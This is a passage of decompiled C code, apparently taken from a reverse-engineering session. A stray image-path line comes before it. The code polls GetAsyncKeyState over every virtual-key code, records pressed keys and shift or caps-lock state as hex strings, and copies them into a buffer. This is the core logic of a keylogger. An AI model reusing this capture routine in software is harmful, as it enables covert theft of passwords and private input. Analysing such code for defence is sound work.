 }
if ( GetAsyncKeyState(0x10) & 0x8000 // SHIFT key
|| GetAsyncKeyState(0x14) & 0x8000 // CAPS LOCK key
|| GetAsyncKeyState(0xA0) & 0x8000 // Left SHIFT key
|| GetAsyncKeyState(0xA1) & 0x8000 ) // Right SHIFT key
{
strcat((char *)&v7, aShift);
}
for ( vKey = 0; (unsigned int)vKey < 0xFF; ++vKey )
{
v4 = GetAsyncKeyState(vKey);
if ( v4 & 0x8000 && v4 & 1 )
{
for ( i = 0; i < 0xFF; ++i )
{
if ( GetAsyncKeyState(i) & 0x8000 && i != 0x10 && i != 0x14 && i != 0xA0 && i != 0xA1 )
{
++v11;
sprintf(&v5, a0xX, i);
strcat((char *)&v7, &v5);
}
}
break;
}
}
if ( v11 )
{
_mbsnbcpy((unsigned __int8 *)(a1 + 1032), &v7, *(_DWORD *)(a1 + 2056));
*(_DWORD *)a1 = 1;